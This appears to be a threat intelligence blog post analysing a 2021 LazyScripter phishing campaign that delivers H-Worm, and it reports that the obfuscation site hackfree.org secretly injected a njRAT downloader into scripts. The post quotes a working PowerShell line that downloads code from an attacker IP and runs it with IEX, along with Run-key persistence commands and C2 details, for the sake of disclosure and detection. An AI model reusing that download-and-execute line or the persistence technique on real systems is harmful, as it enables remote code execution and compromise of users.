In July of 2021, we identified an infection campaign targeting important European entities. During this investigation we could identify the threat actor behind these attacks as LazyScripter, an emerging APT group pointed by MalwareBytes in February 2021.
Through our analysis, we could track their activity with precise dates in 2021 based on their samples. Furthermore, we could extend the intelligence upon this threat actor by identifying a new malware among their TTPs, and also find new elements of the infrastructure.
Additionally, after the analysis of the samples, we discovered the usage of a free and popular online obfuscating tool for scripts, which would inject their own downloader for a njRAT sample within LazyScripter’s malware. Meaning that, if some entity happened to be compromised by a one of these samples of LazyScripter, they would probably be compromised by two different threat actors.
For this campaign, the malicious actor used phishing emails as the initial vector, pretending to be relevant international entities such as the United Nations World Tourism Organization (UNWTO or the International Air Transport Association (IATA). In the malicious emails, the actor would usually attach three compressed files: a pdf document, and two JavaScript files.

After the analysis of the first pdf document that ended up in our hands (“JOB NOTICE.pdf” – UNWTO) we did not observed embedded code, or any malicious behavior. However, metadata revealed that it had been edited with a PDF editor referred to as “Foxit” on July 13th 2021, less than a month before we identified this campaign.
- Producer: Foxit PhantomPDF Printer Version 9.6.0.1818
- CreationDate: Tue Nov 10 08:30:41 2020 CET
- ModDate: Tue Jul 13 22:17:50 2021 CEST
The only technical element of real interest found in this document was the hyperlink in which the user is suggested to click in order to obtain more information about the fake job offer at UNWTO.
This link will open a browser and contact the domain securessl.]fit which was registered on July 17th 2021 and resolves in the address 192.64.]119.125, associated with the provider/web-hosting Namecheap.

It has been observed that the final URL shows up as follows, after a redirection by an HTTP 302 response from the server, not serving any file at the moment of the analysis, but suggesting it was supposed to serve a .zip file (though, we did not discard IP geofence):

After the analysis of the HTTP traffic flow with this domain, the redirection is observed to be hidden behind a domain which belongs to the duckdns service for dynamic domains resolutions:

This domain resolves in the IP address 66.29.]130.204. Even so, the redirection through this address uses TLS encryption, so it is not possible to know what has occurred during the communication until the final redirection, which ends with the previously shown HTTP 404 response code.

Nevertheless, it has been indeed observed how that same IP address is associated to the “server1” hostname in the domain gowaymevps.]xyz (registered on May 12th 2021).
The other two files found along with this PDF at its arrival via phishing email have the exact same content (even same hash) in spite of having a different name:
- LIST OF AVAILABLE JOBS.js
- SALARY AND HIRING CONDITIONS.js
This highly obfuscated JavaScript has the only purpose of dropping a second VBS script, which will be placed in the following paths:
- C:\Users\*\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\tk.vbs
- C:\Users\*\AppData\Roaming\tk.vbs
For those samples where the VBS script was not dropped in the startup folder, the following persistence mechanism would be established using the registry keys:
- HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\tk
Details: wscript.exe //B “C:\Users\Lucas\AppData\Roaming\tk.vbs”
- HKU\*\Software\Microsoft\Windows\CurrentVersion\Run\tk1
Details: wscript.exe //B “C:\Users\Lucas\AppData\Roaming\tk.vbs”
And here is where the real fun begins. In the initial behavior analysis of these next stage VBS samples, we observed C2 contact through HTTP POST requests to the port 449 of the IP address 45.91.92.112 resolved from stub.]ignorelist.]com.
At this point we could find an attribution according to different reports, since the domain stub.]ignorelist.]com had been used by the group referred as LazyScripter in their previous campaign.
The HTTP request is made using the path “/is-ready” in the URI and it includes initial information about the infected system within the User-Agent header value:

Furthermore, we also observed that the vbs script also dropped to disk the following .lnk file:
- C:\Users\Lucas\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\windowsUpdate.lnk
This direct access points at the following Powershell execution:
| $NQJLOJWQ=(Get-ItemProperty HKCU:\Software).Sat; $WASUXIQO=(Get-ItemProperty HKCU:\Software).Dat; $NILSHSEJ=(Get-ItemProperty HKCU:\Software).Gat; $MYG |
The values of the registry keys which this command refers to contain this series of Powershell commands:
| [System.Net.WebClient]$webClient = New-Object System.Net.WebClient; [System.IO.Stream]$stream = $webClient.OpenRead(‘http://185. 81.157.186/NDA/199.png’); [System.IO.StreamReader]$sr = New-Object System.IO.StreamReader -argumentList $stream; [string]$results = $sr.ReadToEnd(); IEX $results |

Our first impression was a little bit of a surprise since we just observed the sample establishing a second persistence in the same startup folder for an artifact (the lnk file) that would use a different C2.
After deobfuscating the VBS script we could identify the malware sample as Houdini’s H-Worm, but preceded by an interesting line, still slightly obfuscated. This single line was responsible for this second kind of parallel behavior (new persistence using the lnk file and a different C2).
While the first mentioned IP addresses and domains or the infection chain were not easily linked to malicious activity through OSINT, this last one was quickly tagged as malicious everywhere.

Now it started to get even more interesting as we also discovered that, even though no domain points at this IP address at this time, it used to resolve from the hackfree.]org domain, which belongs to top 1 million, and seems to be some web service for offensive operations/techniques:


Since this finding could be a little confusing as it was for us, let’s go back to the dropped VBS script. This script will be the one which implements the RAT identified as H-worm after a complex nested obfuscation, prepended with a confusing extra line.
Part of such obfuscation implied the creation of a new script object which will execute the deobfuscate code. For this purpose, the first part of the logic consists in identifying the architecture of the infected system, and then creating nested ScriptControl objects, where the code which implements the totality of H-worm will be added. Such code is read from an array which must be necessarily located in the last line of the file, commented, and which contains a total of 16.153 obfuscated elements.
Now, we could know that this VBS script acted as some sort of loader for the final stage artifact, which was fully implemented in the aforementioned last line, supposed to be a commented line in VBS. In order to compare the different samples that we gathered, we implemented an automatic deobfuscator to straightly obtain the deobfuscated code implemented in the commented line and we always found this first line prepended before the H-worm code.

Before analyzing this extra suspicious code, which we could corroborate it was not part of the known source code for H-Worm, the obvious thought was that these lines were added by the LazyScripter criminals and that they were placing dates in the script for their own reasons. However, it still seemed weird that they would reward the threat/forensic analysts with a precise date for each sample.
After the analysis of the snippets, we observed that the samples would compare the current date with the hardcoded date, and if the hardcoded day arrived or passed, it would execute a specific function appended at the end of H-Worm’s code. This function would only drop the previously described .lnk file and set the mentioned registry key values so as to download a sample of njRAT. Even though the author of H-Worm, known as “Houdini” had been connected to the development of njRAT, we knew this wasn’t part of the known implementation for H-Worm, and still looked odd as a TTP from the same infection campaign.
Trying to make sense out of it, we had the brainwave of using the information we had about this parallel behavior and make a quick check: We previously found out that they might have been using hackfree.]org as an online obfuscation service for VBS script, so we created our own dummy VBS script and submitted it to hackfree for obfuscation. Then we applied our implemented deobfuscator.

At this point, we discovered that hackfree].org was injecting their own malware in every obfuscated script via their website, and this would lead in a double infection for malware obfuscated with hackfree.]org, or a first “sneaky” infection for those scripts that were obfuscated for legitimate purposes. At this last scenario we could confirm that hackfree.]org would be a waterhole attack.
Finally, back to the tracked threat actor, we could distinguish between LazyScripter’s indicators of compromise, and HackFree’s IOCs, resulting in the following diagram for this LazyScripter campaign main infrastructure and infection chain.

IOCs
| 0fc8d0c3b6ab22533153b7296e597312fc8cf02e2ea92de226d93c09eaf8e579 | SHA256 |
| 77afef33c249d4d7bb076079eff1cca2aef272c84720e7f258435728be3bf049 | SHA256 |
| 82f6c8b52103272fcfb27ac71bd4bff76ee970dd16e5cdf3d0cfb75d10aa0609 | SHA256 |
| 5803ded992498b5bd5045095ca1eab33be8a4f9d785fdfc8b231127edf049e72 | SHA256 |
| f5359df2aaa02fbfae540934f3e8f8a2ab362f7ee92dda536846afb67cea1b02 | SHA256 |
| c685897eb3f32ced2b6e404e424ca01d0bc8c88b83da067fbef7e7fe889cffad | SHA256 |
| 23ea10f4b1a73a4e8b13466fff8983110216779d2d3cefe1fc151c6bb65c3b42 | SHA256 |
| 45.91.92.112:449 | C2 |
| 185.81.157.186 | C2 |
| 192.64.119.125 | C2 |
| 157.245.250.76 | C2 |
| 66.29.130.204 | C2 |
| 147.182.192.241 | C2 |
| 103.73.64.115 | C2 |
| http://185.81.]157.186/NDA/199.png | URI |
| http://157.245.]250.76/MORE%20INFORMATION%20ON%20OFFERS.zip | URI |
| stub.]ignorelist.com | C2 Domain |
| securessl.]fit | C2 Domain |
| gowaymevps.]xyz | C2 Domain |
| milla.publicvm.]com | C2 Domain |
| internetexploraldon.]sytes.net | C2 Domain |
| jbizgsvhzj22evqon9ezz8bmbupp1s6cprmriam1.duckdns.]org | C2 Domain |
| saqicpcgflrlgxgoxxzkbfrjuisbkozeqrmthrzo.duckdns.]org | C2 Domain |
| u1153246fov.ha004.t.justns.]ru | C2 Domain |
| HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\tk | Reg Key |
| HKU*\Software\Microsoft\Windows\CurrentVersion\Run\tk | Reg Key |
| C:\Users\Lucas\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\windowsUpdate.lnk | File persistence |
Customers with Lab52’s APT intelligence private feed service already have more tools and means of detection for this campaign.
In case of having threat hunting service or being client of S2Grupo CERT, this intelligence has already been applied.
If you need more information about Lab52’s private APT intelligence feed service, you can contact us through the following link




Leave a Reply